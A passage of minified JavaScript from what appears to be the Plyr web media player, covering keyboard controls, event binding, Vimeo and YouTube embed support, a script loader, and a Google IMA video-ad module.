52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,L(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if(clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)i=t.config.classNames.tabFocus,L(_.call(t,".".concat(i)),i,!1),this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0)},10)}}},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&(i.pressed=!1,i.hover=!1);var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),a=e.touch?3e3:2e3),clearTimeout(e.timers.controls),e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1)},a)})}},{key:"media",value:function(){var e=this.player,t=e.elements;if(y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t)}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t)}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio)}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart()}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t)}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t)}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t)}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t)}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play()}).catch(function(){return e.play()})}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&(e.touch&&e.config.hideControls||(e.ended?(e.restart(),e.play()):e.togglePlay()))})}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault()},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted})}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality)}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e)});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a)})}},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e)}},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i)},s&&!l)}},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if(n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play")}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions()}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download")},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle()},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle"},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e)}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0))},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e)}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i)}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause())}}),F.isIos){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target)})})}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),t.currentTime=i/n.max*t.duration},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e)}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target)})}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,ce.timeUpdate.call(t))}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1)},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1)},s)}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;(1===r&&l<1||-1===r&&l>0)&&e.preventDefault()},"volume",!1)}}]),t}();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=(function(e,t){e.exports=function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(n[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(t)?(s=!0,(r=l.createElement("link")).rel="stylesheet",r.href=h):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(r=l.createElement("img")).src=h:((r=l.createElement("script")).src=t,r.async=void 0===c||c),r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented)},!1!==d(t,r)&&l.head.appendChild(r)}function r(e,n,i){var r,l;if(n&&n.trim&&(r=n),l=(r?i:n)||{},r){if(r in t)throw"LoadJS";t[r]=!0}!function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if("e"==n&&l.push(e),"b"==n){if(!i)return;l.push(e)}--s||t(l)},a=0;a<r;a++)o(e[a],i,n)}(e,function(e){s(l,e),a(r,e)},l)}return r.ready=function(e,t){return function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r)};l--;)s=e[l],(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a)}(e,function(e){s(t,e)}),r},r.done=function(e){a(e,[])},r.reset=function(){t={},n={},i={}},r.isDefined=function(e){return e in t},r}()}(Ce={exports:{}},Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n})})}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e)}).catch(function(t){e.debug.warn("Vimeo API failed to load",t)})},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=100/t[0]*t[1];if(Le.padding=n,this.elements.wrapper.style.paddingBottom="".concat(n,"%"),this.supported.ui){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)")}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=(s=i,m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer});c.appendChild(r),t.media=S(c,t.media),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);n.pathname="".concat(n.pathname.split("_")[0],".jpg"),Ee.setPoster.call(t,n.href).catch(function(){})}}),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ne.call(t,!0),t.embed.play()},t.media.pause=function(){return Ne.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;i.seeking=!0,k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e)}).then(function(){return o&&n.pause()}).then(function(){return o&&n.setVolume(s)}).catch(function(){})}});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d},set:function(e){t.embed.setPlaybackRate(e).then(function(){d=e,k.call(t,t.media,"ratechange")}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[])})}});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h},set:function(e){t.embed.setVolume(e).then(function(){h=e,k.call(t,t.media,"volumechange")})}});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){p=n,k.call(t,t.media,"volumechange")})}});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n})}}),t.embed.getVideoUrl().then(function(e){f=e,ce.setDownloadLink.call(t)}).catch(function(t){e.debug.warn(t)}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;Le.ratio=(n=t[0],i=t[1],a=function e(t,n){return 0===n?t:e(n,t%n)}(n,i),"".concat(n/a,":").concat(i/a)),Le.setAspectRatio.call(e,Le.ratio)}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e}),t.embed.getVideoTitle().then(function(n){t.config.title=n,Ee.setTitle.call(e)}),t.embed.getCurrentTime().then(function(e){u=e,k.call(t,t.media,"timeupdate")}),t.embed.getDuration().then(function(e){t.media.duration=e,k.call(t,t.media,"durationchange")}),t.embed.getTextTracks().then(function(e){t.media.textTracks=e,he.setup.call(t)}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return t=e.text,n=document.createDocumentFragment(),i=document.createElement("div"),n.appendChild(i),i.innerHTML=t,n.firstChild.innerText;var t,n,i});he.updateCues.call(t,i)}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing")}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing")}),t.embed.on("pause",function(){Ne.call(t,!1)}),t.embed.on("timeupdate",function(e){t.media.seeking=!1,u=e.seconds,k.call(t,t.media,"timeupdate")}),t.embed.on("progress",function(e){t.media.buffered=e.percent,k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&(t.media.duration=e,k.call(t,t.media,"durationchange"))})}),t.embed.on("seeked",function(){t.media.seeking=!1,k.call(t,t.media,"seeked")}),t.embed.on("ended",function(){t.media.paused=!0,k.call(t,t.media,"ended")}),t.embed.on("error",function(e){t.media.error=e,k.call(t,t.media,"error")}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null}}),setTimeout(function(){return Ee.build.call(t)},0)}};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t)}),window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[],window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e)}),window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e()})})},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return this.config.title=n,void Ee.setTitle.call(this)}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&(t.config.title=e.items[0].snippet.title,Ee.setTitle.call(t))}).catch(function(){})},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat(100/e[0]*e[1],"%")},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=(i=n,m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=(a=e.provider,"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg")};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121)}).catch(function(){return Ae(l("hq"))}).then(function(t){return Ee.setPoster.call(e,t.src)}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")}).catch(function(){}),e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[n]||"An unknown error occured";e.media.error={code:n,message:i},k.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var n=t.target;e.media.playbackRate=n.getPlaybackRate(),k.call(e,e.media,"ratechange")},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),e.media.play=function(){xe.call(e,!0),n.playVideo()},e.media.pause=function(){xe.call(e,!1),n.pauseVideo()},e.media.stop=function(){n.stopVideo()},e.media.duration=n.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,k.call(e,e.media,"seeking"),n.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate()},set:function(e){n.setPlaybackRate(e)}});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i},set:function(t){i=t,n.setVolume(100*i),k.call(e,e.media,"volumechange")}});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a},set:function(t){var i=m.boolean(t)?t:a;a=i,n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}}),e.options.speed=n.getAvailablePlaybackRates(),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval(function(){e.media.buffered=n.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"))},200),setTimeout(function(){return Ee.build.call(e)},50)}},onStateChange:function(t){var n=t.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&(e.media.seeking=!1,k.call(e,e.media,"seeked")),t.data){case-1:k.call(e,e.media,"timeupdate"),e.media.buffered=n.getVideoLoadedFraction(),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate")},50),e.media.duration!==n.getDuration()&&(e.media.duration=n.getDuration(),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1)}k.call(e,e.elements.container,"statechange",!1,{code:t.data})}}})}}},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=A("div",{class:this.config.classNames.video}),w(this.media,this.elements.wrapper),this.elements.poster=A("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!")}},Oe=function(){function t(n){var i=this;e(this,t),this.player=n,this.publisherId=n.config.ads.publisherId,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t)}),this.load()}return n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready()}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"))}))}},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=A("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container),this.requestAds()}},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t)},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t)},!1);var n=new google.ima.AdsRequest;n.adTagUrl=this.tagUrl,n.linearAdSlotWidth=t.offsetWidth,n.linearAdSlotHeight=t.offsetHeight,n.nonLinearAdSlotWidth=t.offsetWidth,n.nonLinearAdSlotHeight=t.offsetHeight,n.forceNonLinearFullSlot=!1,n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n)}catch(e){this.onAdError(e)}}},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n)},100)}},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings;n.restoreCustomPlaybackStateOnAdBreakComplete=!0,n.enablePreloading=!0,this.manager=e.getAdsManager(this.player,n),this.cuePoints=this.manager.getCuePoints(),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=100/t.player.duration*e,a=A("span",{class:t.player.config.classNames.cues});a.style.left="".concat(i.toString(),"%"),n.appendChild(a)}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e)}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e)})}),this.trigger("loaded")}}},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n)};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||(i.width=n.offsetWidth,i.height=n.offsetHeight);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type)}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete()}),this.player.on("seeking",function(){return e=t.player.currentTime}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1))})}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL)})}},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),e.initialized=!0}catch(t){e.onAdError(t)}}).catch(function(){})}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.currentTime<this.player.duration&&this.player.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager)}),e.requestAds()}).catch(function(){})}},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i)})}},{key:"on",value:function(e,t){return m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")},e)}},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId)}},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e))}}]),t}(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t)})},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){t.options.quality=[],P(t.media),t.media=null,m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 